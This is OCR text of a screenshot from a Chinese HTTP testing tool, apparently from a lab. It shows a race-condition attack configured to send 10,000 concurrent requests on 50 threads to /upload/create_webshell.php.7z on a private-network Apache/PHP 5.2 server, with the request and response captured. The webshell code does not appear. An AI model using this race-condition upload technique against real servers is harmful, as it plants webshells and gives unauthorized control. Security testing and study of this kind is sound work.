 2 并发上传 并发访问webshell创建脚本 6
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
禁用代理池
禁用热加载
响应数量限制 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重 置
并发配置 重 置
重复发包 10000
一般用来测试条件竞争或者
大并发的情况
并发线程 50
随机延迟 Min 0 s Max 0 s
重试配置 重 置
重定向配置 重 置
DNS配置 重 置
DNS服务器 指定DNS服务器
Hosts配置 添加 Hosts 映射
发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890
分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /upload/create_webshell.php.7z HTTP/1.1
2 Host ? : 192.168.52.8
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
9
10
Responses 成功[754] 失败[0] 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 GET 200 1 10
2 GET 200 1 12
3 GET 200 1 11
4 GET 200 1 22
5 GET 200 1 22
6 GET 200 1 7
快速预览 请求 响应 提取数据 美化 渲染 编码
1 HTTP/1.1 200 OK
2 Date: Fri, 31 Jan 2025 14:36:01 GMT
3 Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Content-Type: text/html
6 Content-Length: 1
7
8
远端地址:127.0.0.1:7890; 响应
时间:10ms; 总耗时:28ms; URL:
http://192.168.52.8/upload/cr
e...